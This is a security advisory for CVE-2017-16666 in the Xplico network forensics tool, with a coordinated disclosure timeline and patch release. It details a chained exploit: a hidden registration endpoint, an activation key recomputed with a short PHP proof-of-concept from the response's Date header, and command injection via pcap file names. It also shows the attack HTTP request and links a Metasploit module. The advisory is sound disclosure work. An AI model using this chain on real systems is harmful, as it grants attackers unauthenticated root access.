The goal of Xplico is extract from an internet traffic capture the applications data contained. For example, from a pcap file Xplico extracts each email (POP, IMAP, and SMTP protocols), all HTTP contents, each VoIP call (SIP), FTP, TFTP, and so on. Xplico isn’t a network protocol analyzer. Xplico is an open source Network Forensic Analysis Tool (NFAT).
Advisory Informations
Remotely Exploitable: Yes
Authentication Required: NO
Vendor URL: www.xplico.org
CVSSv3 Score: 9.0 (CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:C/C:H/I:H/A:H/E:H/RL:U)
Date of found: 31 Oct 2017
Technical Details
We identified three different vulnerability. Combination of these three vulnerability leadto unauthenticated remote root code execution vulnerability.

Vulnerability #1 – Hidden User Registration Feature
There is a hidden end-point at inside of the Xplico that allow anyone to create a new user. You can access this registration form by visiting following URL.
http://<ip_address>:9876/users/register
Vulnerability #2 – Weak Randomization Algorithm used during Activation Code Generation
Once the user created through /users/register endpoint. This user must be activated through activation e-mail.
if ($this->Group->save($this->request->data)) {
$this->request->data['User']['password'] = md5($this->request->data['User']['password']);
$this->request->data['User']['em_key'] = md5($this->request->data['User']['email'].$this->request->data['User']['password'].time());
$gid = $this->Group->getID();
$this->request->data['User']['group_id'] = $gid;
$this->User->create();
if ($this->User->save($this->request->data)) {
if (1) {
// send email to confirm registration
mail($this->request->data['User']['email'], "Xplico - Account Activation Request",
"To confirm click the link below\n http://demo.xplico.org/users/registerConfirm/".$this->request->data['User']['em_key']."\n",
"From: [email protected]");
$this->Session->setFlash(__('To complete registration wait the email'));
}
else {
$this->Session->setFlash(__('Registration Completed'));
$this->User->saveField('em_checked', 1);
}
$this->redirect('/users/index');
}
else {
$this->Group->delete($gid);
$this->Session->setFlash(__('There was a problem saving this information'));
}
}
Activation code of the user stored at em_key field of the database. And then Xplico try to send e-mail that contains this code.
Unfortunately, this e-mail probably not gonna reach to the given e-mail address on most of the installation. But there is an easy way to calculate exactly same value without having e-mail!
md5($this->request->data['User']['email'].$this->request->data['User']['password'].time());
Look closer to the above code where you will see md5 function call for em_key generation.
$this->request->data['User']['email']: It’s an user input. We know that value.
$this->request->data['User']['password'] :It’s another user input. We know that value too.
time() : This function return current time as a unixtime format. But it does’nt contains miliseconds! So once we recieve a http response from server, we can look at the Date header and calculate exact value as long as execution finished within 1 second.
Here is the http POST request to the user register endpoint. Red colored boxes Show email and password fields being used for em_key generation.
POST /users/register HTTP/1.1 Host: 12.0.0.41:9876 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.73 Safari/537.36 Accept: text/html,application/xhtml xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 338 Upgrade-Insecure-Requests: 1 _method=POST&data[_Token][key]=a84ad2730fdd215f7795a2cf14feb8c2788c6ff5d2d1d8e839736cb4626ce48c1b63ee6c798cd1a6de15f88314dd39f2a1fdf10cbf412c37eda882dfb0120c97&data[User][email][email protected]&data[User][username]=hacker&data[User][password]=123456&data[_Token][fields]=57a700573f4839c45778a5dee8b04184f40c6481:&data[_Token][unlocked]=
Here is the http response from the end-point. It redirect us back to the login page. If that response-response cycle completed within 1 second, that Date value must be same with time() function call result during em_key generation.
HTTP/1.1 302 Found Date: Tue, 31 Oct 2017 08:33:01 GMT Server: Apache/2.4.7 (Ubuntu) X-Frame-Options: SAMEORIGIN Strict-Transport-Security: max-age=31536000; include Subdomains; X-Powered-By: PHP/5.5.9-1ubuntu4.22 Location: http://12.0.0.41:9876/users/index X-XSS-Protection: 1; mode=block X-Content-Type-Options: nosniff Content-Length: 0 Connection: close Content-Type: text/html; charset=UTF-8
Here is the small PoC code for em_key calculation without receving any e-mail.
<?php $email = "[email protected]"; $password = "123456"; $token = md5($email.md5($password).strtotime("Tue, 31 Oct 2017 08:33:01 GMT")); echo $token;

Vulnerability #3 – Authenticated Command Injection
One of the feature of the Xplico is related to the parsing PCAP files. You can upload pcap file through following module. This module is password protected.
Once pcap file uploaded, following operating system command will be executed.
sh –c md5sum “/opt/xplico/pol_1/sol_1/new/[NAME_OF_PCAP_FILE]” > /tmp/dema_hash.txt
So file name (which is directly taken from user input) will be used at inside of above command. By using $() or “ trick for filename, we can execute our own operating system commands.
Metasploit Module
Here is the metasploit module that automates all steps together.
https://github.com/rapid7/metasploit-framework/pull/9206
Mitigation Timeline
We’ve found these vulnerabilities during security review of SecurityOnion product. For that reason, we did get in touch with them.
- 29 October 2017 22:31 – Finding 0day and metasploit module implmenetation.
- 30 October 2017 11:12 – All the details are shared with members of GPACT/USTA platforms.
- 8 November 2017 10:31 – First contact with SecurityOnion via [email protected]
- 8 November 2017 14:30 – Reply from Doug Burks, CEO of Security Onion Solutions, LLC.
- 8 November 2017 14:39 – Doug Burks helped us to get in touch with Xplico maintainer, Gianluca Costa.
- 8 November 2017 14:53 – Doug Burks wanted to take extra action while waiting full fix from Xplico team. They decided to remove Xplico dependency from their project and disable user registrations feature of Xplico.
- 8 November 2017 15:13 – We provided root cause analysis of the issue as well as how to fix them.
- 8 November 2017 16:30 – Doug Burks took the actions we provided and released a new version for Xplico for testing purpose.
- 8 November 2017 20:30 – CVE-2017-16666 number assigned.
- 8 November 2017 20:33 – Received reply from Gianluca Costa. He shared his own actions plans with us.
- 8 November 2017 21:47 – We also provided source code that fix these three vulnerability.
- 13 November 2017 00:53 – Thanks to Gianluca Costa. He mitigated command injection issue on the weekend.
- 13 November 2017 15:02 – Doug Burks released a new testing version of Xplico for SecurityOnion and shared with us in order to make sure all issues patched properly.
- 13 November 2017 21:09 – Xplico released version 1.2.1
- 13 November 2017 22:30 – SecurityOnion released new build
